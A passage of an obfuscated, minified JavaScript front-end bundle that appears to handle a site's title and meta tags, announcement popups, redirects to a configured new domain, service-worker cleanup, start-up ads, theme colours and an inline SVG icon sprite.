_0x4308f5,_0x483248,_0x114d18,_0x2918d5;const _0xbf0d=_0x591e7b['vdkyq'](te),_0x1bd843=_0x591e7b['cckkz'](Y),_0x25a1f5=_0x591e7b['cckkz'](Zt),_0x39f8cb=_0x591e7b['EcpFb'](_0x3c3f42,!0x1),_0x300b07=_0x591e7b['MJQsq'](_0x3c3f42,'');_0x591e7b['pRSXM'](_0x30dab1,{'title':(_0x591e7b['KhmZr'](_0x483248=_0x591e7b['ptYNq'](_0x4308f5=_0xbf0d['indexData'],null)?void 0x0:_0x4308f5['siteConfig'],null)?void 0x0:_0x483248['siteName'])||'','meta':[{'name':_0x591e7b['BQKDP'],'content':(_0x591e7b['ptYNq'](_0x2918d5=_0x591e7b['HCXRy'](_0x114d18=_0xbf0d['indexData'],null)?void 0x0:_0x114d18['siteConfig'],null)?void 0x0:_0x2918d5['siteDescription'])||''}],'link':[{'rel':_0x591e7b['txdtU'],'type':_0x591e7b['IVUzX'],'href':()=>'/favicon.ico'}]});const _0x2ead84=_0x591e7b['rETiB'](_0x597bec,()=>qe()['routeCaches']);_0x591e7b['BHOOx'](_0x524d0f,async()=>{var _0x1b7409,_0x2130f9;_0x591e7b['avRGV'](_0x3e45cd),await _0xbf0d['init'](),_0x591e7b['zsyXt'](_0x37164d);const _0x12a734=_0x591e7b['yYXOX'](_0x2130f9=_0x591e7b['MlRsA'](_0x1b7409=_0xbf0d['indexData'],null)?void 0x0:_0x1b7409['siteConfig'],null)?void 0x0:_0x2130f9['announcementPopup'];_0x12a734&&_0x12a734['trim']()&&_0x591e7b['bNWOd'](_0x12a734['trim'](),_0x591e7b['KfIed'])&&_0x591e7b['NLKjc'](_0x12a734['trim'](),_0x591e7b['hYFpm'])&&(_0x300b07['value']=_0x12a734,_0x39f8cb['value']=!0x0);});async function _0x3e45cd(){const {tenantId:_0x4c4316}=_0x591e7b['AhGBs'](ve,[_0x591e7b['lvnxt']]);_0x591e7b['MYRqQ'](pe,Pe,_0x4c4316);}function _0x5b009e(_0x14a8da){return _0x14a8da['endsWith']('/')?_0x14a8da['slice'](0x0,-0x1):_0x14a8da;}async function _0x37164d(){var _0x532e2e,_0x4544e2,_0x43009a,_0x3a7cb3,_0x37e813,_0x4dc711;if(_0x591e7b['sRoDN'](W))return;const _0x58db5c=(_0x591e7b['yYXOX'](_0x4544e2=_0x591e7b['MlRsA'](_0x532e2e=_0xbf0d['indexData'],null)?void 0x0:_0x532e2e['siteConfig'],null)?void 0x0:_0x4544e2['version'])||'',_0x95ca6e=_0x591e7b['BGpvX'](_0x5b009e,(_0x591e7b['lpAYW'](_0x3a7cb3=_0x591e7b['KhmZr'](_0x43009a=_0xbf0d['indexData'],null)?void 0x0:_0x43009a['siteConfig'],null)?void 0x0:_0x3a7cb3['newDomain'])||'');if(_0x591e7b['zEqRd'](_0x95ca6e,_0x58db5c)){const _0x4fac79=''['concat'](_0x58db5c,'__')['concat'](_0x95ca6e),_0x12205a=localStorage['getItem'](re);if(!_0x12205a){localStorage['setItem'](re,_0x4fac79);return;}if(_0x591e7b['NLKjc'](_0x12205a,_0x4fac79)){const _0x173f06=(_0x591e7b['yYXOX'](_0x4dc711=_0x591e7b['KhmZr'](_0x37e813=_0xbf0d['indexData'],null)?void 0x0:_0x37e813['siteConfig'],null)?void 0x0:_0x4dc711['message'])||'',_0x1ba421=window['location']['origin'];try{await _0x591e7b['AhGBs'](_0x2ddc01,{'title':'提示','message':_0x173f06,'confirmButtonColor':_0x1bd843['theme']['primary']}),_0x95ca6e&&_0x591e7b['bNWOd'](_0x95ca6e,_0x1ba421)?_0x591e7b['lyLwj'](Fe,_0x95ca6e):(await _0x591e7b['sJEHF'](_0xf329cb),localStorage['setItem'](re,_0x4fac79),window['location']['reload']());}catch(_0x317927){}}}}async function _0xf329cb(){if(_0x591e7b['oRkqy'](_0x591e7b['srdCR'],navigator))try{const _0x3b737=await navigator['serviceWorker']['getRegistrations']();await Promise['all'](_0x3b737['map'](_0x5a640d=>_0x5a640d['unregister']())),console['log'](_0x591e7b['KtYAs']);}catch(_0xa4a10b){console['error'](_0x591e7b['lebPp'],_0xa4a10b);}}const _0x5043d6=_0x591e7b['PZJcu'](_0x597bec,()=>({'background':_0x1bd843['theme']['surface'],'onBackground':_0x1bd843['theme']['onSurface'],'primaryColor':_0x1bd843['theme']['primary'],'onPrimaryColor':_0x1bd843['theme']['onPrimary'],'grayTextColor':_0x1bd843['theme']['grayTextColor'],'buttonPrimaryBackground':_0x1bd843['theme']['primary'],'buttonPrimaryBorderColor':_0x1bd843['theme']['primary'],'buttonPrimaryTextColor':_0x1bd843['theme']['onPrimary'],'noticeBarTextColor':_0x1bd843['theme']['noticeBarTextColor'],'noticeBarBackground':_0x1bd843['theme']['noticeBarBackgroundColor'],'swipeIndicatorActiveBackground':_0x1bd843['theme']['primary'],'navBarBackground':_0x1bd843['theme']['navBarBackgroundColor'],'navBarTextColor':_0x1bd843['theme']['navBarTextColor'],'tagBackgroundColor':_0x1bd843['theme']['tagBackgroundColor'],'tagBorderColor':_0x1bd843['theme']['tagBorderColor'],'tagTextColor':_0x1bd843['theme']['tagTextColor'],'cardColor':_0x1bd843['theme']['cardColor'],'onCardColor':_0x1bd843['theme']['onCardColor'],'cardBorderColor':_0x1bd843['theme']['cardBorderColor'],'backTopBackground':_0x1bd843['theme']['primary'],'borderColor':_0x1bd843['theme']['borderColor'],'imageBackgroundColor':_0x1bd843['theme']['imageBackgroundColor'],'onImageBackgroundColor':_0x1bd843['theme']['onImageBackgroundColor']}));function _0x4ce3fa(){_0x39f8cb['value']=!0x1;}const _0xca15d7=_0x591e7b['AhGBs'](_0x597bec,()=>{var _0x25df78,_0x491093;return(_0x591e7b['yYXOX'](_0x491093=_0x591e7b['lpAYW'](_0x25df78=_0xbf0d['indexData'],null)?void 0x0:_0x25df78['positAdvMap'],null)?void 0x0:_0x491093[Xe['START_FULLSCREEN']])||[];}),_0x44bd09=_0x591e7b['BGpvX'](_0x3c3f42,!0x1),_0x50913a=_0x591e7b['oAXdX'](_0x597bec,()=>_0x25a1f5['isAddedToHomeScreen']()||W());function _0x2aaecd(){_0x44bd09['value']=!0x0;}return(_0x2297b0,_0x3d6d81)=>{const _0x4962af=Bt,_0x4e157e=_0x591e7b['MJQsq'](_0x1cbb8b,_0x591e7b['OAVzH']),_0x2c5825=St,_0x2174aa=_0x4f6a68;return _0x591e7b['lyLwj'](_0x34cc6b,_0xbf0d)['initLoading']?(_0x591e7b['etsTJ'](_0x57b08a),_0x591e7b['BNjQf'](_0xbf65a6,_0x591e7b['HqNcu'],jt,_0x3d6d81[0x1]||(_0x3d6d81[0x1]=[_0x591e7b['MGGBc'](_0x50b8b7,_0x591e7b['HqNcu'],{'class':_0x591e7b['TqpwE']},[_0x591e7b['bJqBx'](_0x50b8b7,_0x591e7b['HqNcu'],{'class':_0x591e7b['TvBKv']},[_0x591e7b['jMaor'](_0x50b8b7,'p',{'class':_0x591e7b['ilfQE']},_0x591e7b['SJWvn']),_0x591e7b['MYRqQ'](_0x50b8b7,_0x591e7b['HqNcu'],{'class':_0x591e7b['uoHxj']})])],-0x1)]))):_0x591e7b['boHhS'](_0x34cc6b,_0xbf0d)['isIndexDataError']||_0x591e7b['boHhS'](_0x34cc6b,_0xbf0d)['isOptimizeError']?(_0x591e7b['RfSqR'](_0x57b08a),_0x591e7b['BNjQf'](_0xbf65a6,_0x591e7b['HqNcu'],Gt,[_0x591e7b['bJqBx'](_0x50b8b7,_0x591e7b['HqNcu'],Kt,[_0x591e7b['ijSCd'](_0x50b8b7,_0x591e7b['HqNcu'],qt,[_0x3d6d81[0x2]||(_0x3d6d81[0x2]=_0x591e7b['MGGBc'](_0x50b8b7,'p',{'class':_0x591e7b['cxnvO']},_0x591e7b['HaoWY'],-0x1)),_0x591e7b['BNjQf'](_0x50b8b7,_0x591e7b['bPnCt'],{'class':_0x591e7b['tqrrw'],'onClick':_0x3d6d81[0x0]||(_0x3d6d81[0x0]=(..._0x2dd424)=>_0x34cc6b(_0xbf0d)['init']&&_0x34cc6b(_0xbf0d)['init'](..._0x2dd424))},_0x591e7b['OZPFG'])])])])):_0x591e7b['xPPBP'](_0x591e7b['pRSXM'](_0x34cc6b,_0xca15d7)['length'],0x0)&&!_0x591e7b['boHhS'](_0x34cc6b,_0x44bd09)&&_0x591e7b['EcpFb'](_0x34cc6b,_0x50913a)?(_0x591e7b['HLTTe'](_0x57b08a),_0x591e7b['etkHk'](_0xd0b37a,_0x4962af,{'key':0x2,'data-list':_0x591e7b['VjHrX'](_0x34cc6b,_0xca15d7),'onCountdownEnd':_0x2aaecd,'onSkipAd':_0x2aaecd},null,0x8,[_0x591e7b['UXGJQ']])):(_0x591e7b['zsyXt'](_0x57b08a),_0x591e7b['MGGBc'](_0xbf65a6,_0x234315,{'key':0x3},[_0x591e7b['etkHk'](_0x4d6317,_0x2174aa,{'id':_0x591e7b['KOGpG'],'theme-vars':_0x591e7b['lyLwj'](_0x34cc6b,_0x5043d6)},{'default':_0x591e7b['oAXdX'](_0x2c5a30,()=>[_0x4d6317(_0x4e157e,null,{'default':_0x2c5a30(({Component:_0x335b3d,route:_0x5d7ec9})=>[_0x50b8b7('section',Xt,[(_0x57b08a(),_0xd0b37a(_0x4ce7c2,{'include':_0x34cc6b(_0x2ead84)},[(_0x57b08a(),_0xd0b37a(_0x2a63a9(_0x335b3d),{'key':_0x5d7ec9['name']}))],0x408,['include']))])]),'_':0x1}),_0x4d6317(_0x2c5825)]),'_':0x1},0x8,[_0x591e7b['ZJbYl']]),_0x591e7b['noQYj'](_0x34cc6b,_0x39f8cb)?(_0x591e7b['begsb'](_0x57b08a),_0x591e7b['hXTZQ'](_0xd0b37a,Wt,{'key':0x0,'visible':_0x591e7b['MJQsq'](_0x34cc6b,_0x39f8cb),'content':_0x591e7b['boHhS'](_0x34cc6b,_0x300b07),'onClose':_0x4ce3fa},null,0x8,[_0x591e7b['CVXvG'],_0x591e7b['ipqSV']])):_0x591e7b['MYRqQ'](_0x5679b8,'',!0x0)],0x40));};}}),Jt=N(Yt,[['__scopeId','data-v-3db8c30c']]),Ye=_0x575fd6();Ye['use'](_0x46a9da);if(typeof window<'u'){let e=function(){const _0x1264f9={'FtraE':'__svg__icons__dom__','ZFABn':'http://www.w3.org/2000/svg','yLnNE':'svg','yLzCi':'absolute','rRDBp':'xmlns','JjLaw':'xmlns:link','quCOJ':'http://www.w3.org/1999/xlink','eAHxT':'<symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-copy\x22><path\x20d=\x22M833.33\x20767.96h-91.9c-21.73\x200-39.34-17.6-39.34-39.34s17.62-39.34\x2039.34-39.34h91.9c8.82\x200\x2015.98-7.18\x2015.98-15.98V193.8c0-8.8-7.17-15.98-15.98-15.98H353.84c-8.82\x200-15.98\x207.18-15.98\x2015.98v90.86c0\x2021.75-17.62\x2039.34-39.34\x2039.34s-39.34-17.6-39.34-39.34V193.8c0-52.21\x2042.47-94.67\x2094.67-94.67h479.49c52.19\x200\x2094.67\x2042.45\x2094.67\x2094.67v479.49c-.01\x2052.21-42.49\x2094.67-94.68\x2094.67z\x22\x20/><path\x20d=\x22M675.96\x20925.33H196.47c-52.19\x200-94.67-42.45-94.67-94.67V351.17c0-52.21\x2042.47-94.67\x2094.67-94.67h479.49c52.19\x200\x2094.67\x2042.45\x2094.67\x2094.67v479.49c-.01\x2052.22-42.48\x2094.67-94.67\x2094.67zM196.47\x20335.19c-8.82\x200-15.98\x207.18-15.98\x2015.98v479.49c0\x208.8\x207.17\x2015.98\x2015.98\x2015.98h479.49c8.82\x200\x2015.98-7.18\x2015.98-15.98V351.17c0-8.8-7.17-15.98-15.98-15.98H196.47z\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-empty\x22><path\x20d=\x22M928.4\x20392.724a8.356\x208.356\x200\x200\x200-.41-1.986\x2010.445\x2010.445\x200\x200\x200-.697-1.946c-.102-.204-.102-.45-.245-.655l-130.09-215.04a10.26\x2010.26\x200\x200\x200-8.765-4.936h-530.39a10.22\x2010.22\x200\x200\x200-8.336\x204.301L97.362\x20386.171c-.205.307-.246.655-.43.962a10.199\x2010.199\x200\x200\x200-1.27\x203.933c-.04.368-.205.675-.205\x201.044v412.672a51.098\x2051.098\x200\x200\x200\x2051.036\x2051.036h731.014a51.098\x2051.098\x200\x200\x200\x2051.036-51.036V393.421c0-.246-.123-.45-.144-.697zM263.065\x20188.641h519.352l117.698\x20194.54H671.662a10.24\x2010.24\x200\x200\x200-10.138\x208.724A155.28\x20155.28\x200\x200\x201\x20509.38\x20524.657a150.917\x20150.917\x200\x200\x201-148.194-133.694\x2010.199\x2010.199\x200\x200\x200-10.178-9.072H125.542l137.524-193.25zm644.997\x20616.162c0\x2016.855-13.701\x2030.556-30.556\x2030.556H146.493a30.577\x2030.577\x200\x200\x201-30.556-30.556V402.37H342.14a171.418\x20171.418\x200\x200\x200\x20167.178\x20142.786h.225a175.636\x20175.636\x200\x200\x200\x20170.722-141.476h227.799v401.122z\x22\x20/><path\x20d=\x22M532.992\x20683.704c-17.859-4.116-33.444-1.884-46.346\x206.759-22.794\x2015.278-27.833\x2044.974-28.058\x2046.244a10.24\x2010.24\x200\x200\x200\x208.479\x2011.735\x2010.138\x2010.138\x200\x200\x200\x2011.755-8.459c.02-.225\x203.994-22.302\x2019.231-32.501\x208.11-5.469\x2018.002-6.718\x2030.29-3.83\x2024.125\x205.632\x2028.918\x2036.27\x2028.959\x2036.577a10.281\x2010.281\x200\x200\x200\x2011.612\x208.663\x2010.24\x2010.24\x200\x200\x200\x208.683-11.53c-.286-1.823-6.717-44.81-44.605-53.658zm-222.33-101.028h-.103a10.24\x2010.24\x200\x200\x200-.103\x2020.48c10.548.103\x2034.57\x202.417\x2053.842\x2010.507-21.36\x203.072-48.886\x209.85-62.75\x2024.72a10.24\x2010.24\x200\x201\x200\x2014.95\x2013.966c14.725-15.77\x2060.58-20.316\x2077.005-20.746a10.24\x2010.24\x200\x200\x200\x207.577-16.814c-26.153-31.15-87.818-32.092-90.419-32.113zm307.117\x2032.113a10.24\x2010.24\x200\x200\x200\x207.578\x2016.814c16.425.43\x2062.28\x204.977\x2077.005\x2020.767a10.26\x2010.26\x200\x200\x200\x2014.95-14.008c-13.865-14.828-41.37-21.607-62.73-24.679\x2019.271-8.069\x2043.274-10.404\x2053.8-10.527a10.24\x2010.24\x200\x200\x200-.102-20.48c-1.372.553-63.918.492-90.5\x2032.113z\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201136\x201024\x22\x20\x20id=\x22icon-favorite\x22><path\x20d=\x22m568.043\x201022.415-79.269-77.526C194.051\x20689.96\x201.427\x20518.104\x201.427\x20307.565c0-171.698\x20135.867-304.711\x20311.528-304.711\x2096.233\x200\x20192.624\x2044.39\x20254.93\x20116.367C630.19\x2047.244\x20726.582\x202.854\x20822.973\x202.854c175.66\x200\x20311.687\x20133.013\x20311.687\x20304.71\x200\x20210.54-192.624\x20382.395-487.347\x20637.325l-79.27\x2077.526zm0\x200\x22\x20/></symbol><symbol\x20class=\x22icon\x22\x20viewBox=\x220\x200\x201024\x201024\x22\x20\x20id=\x22icon-image-error\x22><path\x20d=\x22M544\x2064H123.725A59.725\x2059.725\x200\x200\x200\x2064\x20123.725V780.8a59.725\x2059.725\x200\x200\x200\x2059.725\x2059.725H424.37l53.35-149.325H207.054a29.875\x2029.875\x200\x200\x201-25.447-45.517L367.078\x20344.27a29.875\x2029.875\x200\x200\x201\x2050.893\x200l116.224\x20188.825L576\x20416l-96-160\x2064-192z\x22\x20/><path\x20d=\x22M488.397\x20904.525h475.878A59.725\x2059.725\x200\x200\x200\x201024\x20844.8V187.725A59.725\x2059.725\x200\x200\x200\x20964.275\x20128H608l-64\x20192\x2096\x20160-41.805\x20117.094\x2036.813\x2059.802L729.6\x20499.2a29.875\x2029.875\x200\x200\x201\x2051.2\x200l126.438\x20210.79a29.875\x2029.875\x200\x200\x201-25.6\x2045.21H541.722l-53.325\x20149.325zM844.8\x20307.2a59.725\x2059.725\x200\x201\x201-119.45\x200\x2059.725\x2059.725\x200\x200\x201\x20119.45\x200z\x22\x20/></symbol><symbol\x20\x20viewBox=\x220\x200\x20250\x2074\x22\x20id=\x22icon-ios-add-to-home1\x22><g\x20clip-path=\x22url(#icon-ios-add-to-home1_a)\x22><path\x20d=\x22M242\x200H8a8\x208\x200\x200\x200-8\x208v52a8\x208\x200\x200\x200\x208\x208h234a8\x208\x200\x200\x200\x208-8V8a8\x208\x200\x200\x200-8-8Z\x22\x20/><g\x20filter=\x22url(#icon-ios-add-to-home1_b)\x22><path\x20d=\x22M232\x2014a8\x208\x200\x200\x200-8-8H26a8\x208\x200\x200\x200-8\x208v14a8\x208\x200\x200\x200\x208\x208h198a8\x208\x200\x200\x200\x208-8V14Z\x22\x20/></g><path\x20d=\x22M221.503\x2018.816A4.933\x204.933\x200\x200\x200\x20218\x2017.364a4.956\x204.956\x200\x200\x200-3.504\x208.462A4.961\x204.961\x200\x200\x200\x20218\x2027.28a4.965\x204.965\x200\x200\x200\x204.956-4.962\x22\x20stroke-miterlimit=\x2210\x22\x20stroke-linecap=\x22round\x22\x20/><path\x20d=\x22m221.05\x2015.719.594\x202.41a.833.833\x200\x200\x201-.606\x201.006l-2.418.593\x22\x20stroke-linecap=\x22round\x22\x20stroke-linejoin=\x22round\x22\x20/><path\x20d=\x22M36.5\x2016h-7a1\x201\x200\x200\x200-1\x201v3a1\x201\x200\x200\x200\x201\x201h7a1\x201\x200\x200\x200\x201-1v-3a1\x201\x200\x200\x200-1-1Z\x22\x20/><path\x20d=\x22M37.5\x2023.75h-9a.25.25\x200\x201\x200\x200\x20.5h9a.25.25\x200\x201\x200\x200-.5ZM34.5\x2026.75h-6a.25.25\x200\x201\x200\x200\x20.5h6a.25.25\x200\x201\x200\x200-.5Z\x22\x20stroke-width=\x22.5\x22\x20/><path\x20d=\x22M21.69\x2057.836c.117.117.27.186.45.186.36\x200\x20.63-.27.63-.63a.658.658\x200\x200\x200-.18-.45l-5.04-4.927\x205.04-4.928a.67.67\x200\x200\x200\x20.18-.45.62.62\x200\x200\x200-.63-.637c-.18\x200-.333.07-.45.187l-5.482\x205.364a.608.608\x200\x200\x200-.208.464c0\x20.173.07.332.2.463l5.49\x205.358ZM69.63\x2058.03c.18\x200\x20.332-.07.45-.188l5.488-5.364c.132-.131.201-.29.201-.463\x200-.18-.07-.346-.2-.464l-5.482-5.357A.628.628\x200\x200\x200\x2069.63\x2046a.62.62\x200\x200\x200-.63.637c0\x20.166.07.332.18.45l5.039\x204.928-5.039\x204.928a.657.657\x200\x200\x200-.18.45c0\x20.36.27.636.63.636ZM125.146\x2054.202c.298\x200\x20.547-.249.547-.54v-7.108l-.042-1.038.464.491\x201.052\x201.122c.097.11.242.166.374.166a.488.488\x200\x200\x200\x20.505-.492.49.49\x200\x200\x200-.166-.36l-2.339-2.256c-.139-.139-.256-.187-.395-.187-.145\x200-.263.048-.401.187l-2.34\x202.256a.493.493\x200\x200\x200-.166.36c0\x20.284.208.492.499.492a.52.52\x200\x200\x200\x20.38-.166l1.052-1.122.464-.491-.042\x201.038v7.108c0\x20.291.257.54.554.54Zm-3.973\x205.42h7.939c1.447\x200\x202.173-.72\x202.173-2.146v-6.908c0-1.425-.726-2.145-2.173-2.145h-1.931v1.114h1.91c.686\x200\x201.08.374\x201.08\x201.094v6.783c0\x20.72-.394\x201.093-1.08\x201.093h-7.904c-.692\x200-1.073-.373-1.073-1.093V50.63c0-.72.381-1.094\x201.073-1.094h1.917v-1.114h-1.931c-1.446\x200-2.173.72-2.173\x202.145v6.908c0\x201.426.727\x202.146\x202.173\x202.146ZM178.143\x2047.253c-.526-.665-1.834-1.253-3.295-1.253-1.917\x200-3.467.99-3.848\x201.917v9.67c0\x20.525.339.726.72.726.297\x200\x20.477-.09.664-.235.395-.34\x201.191-.796\x202.464-.796\x201.281\x200\x202.174.443\x202.52.754.18.146.394.277.775.277s.595-.145.775-.277c.374-.29\x201.246-.754\x202.519-.754\x201.281\x200\x202.077.464\x202.471.796.187.145.36.235.658.235.381\x200\x20.727-.2.727-.727v-9.669c-.381-.927-1.938-1.917-3.856-1.917-1.453\x200-2.761.588-3.294\x201.253Zm-6.029.996c.16-.429\x201.163-1.204\x202.734-1.204\x201.578\x200\x202.603.782\x202.741\x201.204v8.756c-.657-.491-1.661-.768-2.741-.768-1.073\x200-2.076.277-2.734.796v-8.784Zm12.064\x200v8.784c-.664-.52-1.661-.796-2.741-.796-1.079\x200-2.076.277-2.733.768v-8.756c.138-.422\x201.162-1.204\x202.733-1.204\x201.579\x200\x202.582.775\x202.741\x201.204ZM225.173\x2056.573h1.281v1.19c0\x201.426.727\x202.146\x202.173\x202.146h7.392c1.447\x200\x202.173-.72\x202.173-2.146v-7.357c0-1.42-.726-2.14-2.173-2.14h-1.28v-1.12c0-1.426-.734-2.146-2.174-2.146h-7.392c-1.453\x200-2.173.72-2.173\x202.146v7.288c0\x201.426.72\x202.139\x202.173\x202.139Zm.014-1.115c-.692\x200-1.073-.367-1.073-1.086v-7.164c0-.72.381-1.094\x201.073-1.094h7.358c.685\x200\x201.079.374\x201.079\x201.094v1.059h-4.997c-1.446\x200-2.173.713-2.173\x202.139v5.052h-1.267Zm3.461\x203.336c-.692\x200-1.08-.373-1.08-1.093v-7.233c0-.72.388-1.087\x201.08-1.087h7.357c.686\x200\x201.073.367\x201.073\x201.087v7.24c0\x20.713-.387\x201.086-1.073\x201.086h-7.357Z\x22\x20/><path\x20d=\x22M103\x2052.5c0-11.874\x209.626-21.5\x2021.5-21.5h15.891A5.609\x205.609\x200\x200\x201\x20146\x2036.609V52.5c0\x2011.874-9.626\x2021.5-21.5\x2021.5S103\x2064.374\x20103\x2052.5Z\x22\x20/><path\x20d=\x22M124.5\x2073.5c11.598\x200\x2021-9.402\x2021-21s-9.402-21-21-21-21\x209.402-21\x2021\x209.402\x2021\x2021\x2021Z\x22\x20/><path\x20d=\x22M124.256\x2055.854a.964.964\x200\x200\x200\x20.957-.945v-12.44l-.073-1.816.812.86\x201.841\x201.962c.169.194.424.29.654.29.496\x200\x20.884-.363.884-.86\x200-.254-.109-.448-.291-.63l-4.094-3.948c-.242-.242-.448-.327-.69-.327-.255\x200-.46.085-.703.327l-4.094\x203.949c-.181.181-.29.375-.29.63\x200\x20.496.363.86.872.86a.91.91\x200\x200\x200\x20.666-.291l1.841-1.962.812-.86-.073\x201.816v12.44c0\x20.509.448.945.969.945Zm-6.953\x209.484h13.893c2.532\x200\x203.804-1.26\x203.804-3.755V49.495c0-2.495-1.272-3.755-3.804-3.755h-3.379v1.95h3.343c1.199\x200\x201.889.654\x201.889\x201.914v11.87c0\x201.26-.69\x201.914-1.889\x201.914h-13.832c-1.212\x200-1.878-.654-1.878-1.914v-11.87c0-1.26.666-1.914\x201.878-1.914h3.355v-1.95h-3.38c-2.531\x200-3.803\x201.26-3.803\x203.755v12.088c0\x202.495\x201.272\x203.755\x203.803\x203.755Z\x22\x20/><path\x20d=\x22M142.113\x2032.455V39h-.991v-5.555h-.038l-1.566\x201.023v-.946l1.633-1.067h.962Z\x22\x20/></g><defs><clipPath\x20id=\x22icon-ios-add-to-home1_a\x22><path\x20d=\x22M0\x200h250v74H0z\x22\x20/></clipPath><filter\x20id=\x22icon-ios-add-to-home1_b\x22\x20x=\x228\x22\x20y=\x220\x22\x20width=\x22234\x22\x20height=\x2250\x22\x20filterUnits=\x22userSpaceOnUse\x22\x20color-interpolation-filters=\x22sRGB\x22><feFlood\x20flood-opacity=\x220\x22\x20result=\x22BackgroundImageFix\x22></feFlood><feColorMatrix\x20in=\x22SourceAlpha\x22\x20values=\x220\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x20127\x200\x22\x20result=\x22hardAlpha\x22></feColorMatrix><feOffset\x20dy=\x224\x22></feOffset><feGaussianBlur\x20stdDeviation=\x225\x22></feGaussianBlur><feComposite\x20in2=\x22hardAlpha\x22\x20operator=\x22out\x22></feComposite><feColorMatrix\x20values=\x220\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200\x200.1\x200\x22></feColorMatrix><feBlend\x20in2=\x22BackgroundImageFix\x22\x20result=\x22effect1_dropShadow_7120_114\x22></feBlend><feBlend\x20in=\x22SourceGraphic\x22\x20in2=\x22effect1_dropShadow_7120_114\x22\x20result=\x22shape\x22></feBlend></filter></defs></symbol><symbol\x20\x20viewBox=\x220\x200\x20250\x20110\x22\x20id=\x22icon-ios-add-to-home2\x22><rect\x20width=\x22250\x22\x20height=\x22110\x22\x20rx=\x228\x22\x20/><path\x20d=\x22M14.63\x2014.453h6.149v.737h-2.992c-.11.495-.231.957-.385\x201.386h3.861v.759h-2.31c.572.891\x201.452\x201.595\x202.64\x202.101l-.341.693c-1.463-.715-2.497-1.65-3.102-2.794h-1.056c-.11.22-.22.418-.33.616-.561.847-1.397\x201.606-2.497\x202.277l-.495-.627c1.045-.572\x201.826-1.265\x202.354-2.057.044-.077.088-.143.132-.209h-2.134v-.759h2.486a7.16\x207.16\x200\x200\x200\x20.385-1.386H14.63v-.737Zm.671\x205.808.66.319c-.407\x201.122-.88\x202.101-1.419\x202.926l-.649-.462c.539-.781\x201.012-1.705\x201.408-2.783Zm-3.014-6.083c.682.473\x201.265.946\x201.727\x201.43l-.539.539c-.418-.451-1.001-.935-1.738-1.441l.55-.528Zm-.264\x202.629a12.178\x2012.178\x200\x200\x201\x201.76\x201.617l-.539.539c-.429-.506-1.012-1.056-1.76-1.628l.539-.528Zm1.001\x203.036.693.275a42.98\x2042.98\x200\x200\x201-1.463\x203.927l-.737-.33a36.635\x2036.635\x200\x200\x200\x201.507-3.872Zm3.718\x204.268h-1.023l-.165-.748c.319.033.627.055.913.055.22\x200\x20.341-.154.341-.44v-4.026h.759v4.213c0\x20.627-.275.946-.825.946Zm3.399-4.114c.517.979.968\x202.024\x201.342\x203.135l-.704.308c-.407-1.21-.847-2.288-1.331-3.212l.693-.231Zm-1.452.396a23\x2023\x200\x200\x201\x201.199\x203.102l-.704.319c-.352-1.21-.737-2.266-1.166-3.19l.671-.231Zm13.332-4.741v8.283h-.77v-.737h-2.068v.737h-.759v-8.283h3.597Zm-2.838\x206.787h2.068v-6.028h-2.068v6.028Zm-4.807-8.393h.792v2.222h2.244c0\x203.432-.055\x205.555-.165\x206.369-.11.902-.649\x201.364-1.617\x201.364-.165\x200-.44-.022-.836-.044l-.198-.726c.352.022.66.044.924.044.561\x200\x20.891-.319.979-.946.066-.572.11-2.343.132-5.291h-1.463c-.044\x203.245-.77\x205.61-2.178\x207.106l-.583-.517c1.276-1.375\x201.936-3.575\x201.969-6.589h-1.76v-.77h1.76v-2.222Zm14.839\x208.217v.781c-1.694.352-3.52.66-5.478.902l-.176-.759a58.38\x2058.38\x200\x200\x200\x202.574-.341v-2.079H33.99v-.77h2.145v-1.276h.792v1.276h1.98v.77h-1.98v1.947c.781-.132\x201.54-.286\x202.288-.451Zm-5.511-7.766h5.467v.748h-2.827c-.528\x201.1-1.023\x201.925-1.485\x202.486a41.84\x2041.84\x200\x200\x200\x203.113-.418\x2017.801\x2017.801\x200\x200\x200-.814-1.199l.605-.396c.737.99\x201.298\x201.859\x201.694\x202.596l-.66.462a13.752\x2013.752\x200\x200\x200-.473-.869\x2063.285\x2063.285\x200\x200\x201-4.565.616l-.187-.715c.132-.022.242-.044.319-.077.451-.396.99-1.221\x201.617-2.486h-1.804v-.748Zm8.371\x209.504h-1.617l-.176-.77c.528.022\x201.034.044\x201.518.044.308\x200\x20.473-.165.473-.484v-8.745h.803v8.943c0\x20.671-.341\x201.012-1.001\x201.012Zm-2.002-8.965h.77v6.809h-.77v-6.809Zm8.349.66h1.958v-1.661h.77v1.661h2.343v3.322h.858v.77h-3.003c.682\x201.496\x201.771\x202.706\x203.256\x203.63l-.539.616c-1.496-1.023-2.596-2.31-3.289-3.872-.495\x201.76-1.474\x203.047-2.937\x203.883l-.484-.649c1.408-.748\x202.332-1.947\x202.75-3.608h-2.134v-.77h2.288c.077-.506.121-1.056.121-1.628v-.957h-1.958v-.737Zm2.728.737v.792c0\x20.638-.044\x201.232-.132\x201.793h1.705v-2.585H51.15Zm-6.314-.297.627.044a15.978\x2015.978\x200\x200\x201-.396\x203.146l-.649-.187c.242-.946.385-1.947.418-3.003Zm2.772-.242c.308.704.572\x201.507.814\x202.42l-.649.154a17.235\x2017.235\x200\x200\x200-.759-2.387l.594-.187Zm-1.595-1.848h.781v10.01h-.781v-10.01Zm12.881.869h2.805v-.891h.737v.891h2.761v.726h-2.761v.935h2.398v2.805h-2.398v3.366h-.737V19.7c-.561.979-1.43\x201.815-2.607\x202.508l-.495-.627c1.21-.616\x202.068-1.353\x202.585-2.2h-1.881v-2.805h2.398v-.935h-2.805v-.726Zm5.214\x203.762v-1.408h-1.672v1.408h1.672Zm-2.409\x200v-1.408h-1.661v1.408h1.661Zm1.606\x201.034c.781.627\x201.441\x201.254\x201.98\x201.892l-.528.528c-.484-.616-1.133-1.254-1.969-1.936l.517-.484Zm-6.919-5.522a13.628\x2013.628\x200\x200\x201\x201.914\x201.716l-.561.55c-.462-.55-1.089-1.133-1.892-1.749l.539-.517Zm6.413\x209.713c-.605\x200-1.265-.011-1.969-.022-.704-.011-1.287-.077-1.727-.198-.44-.132-.825-.407-1.166-.803-.154-.187-.297-.275-.429-.275-.264\x200-.693.506-1.287\x201.518l-.594-.539c.572-.924\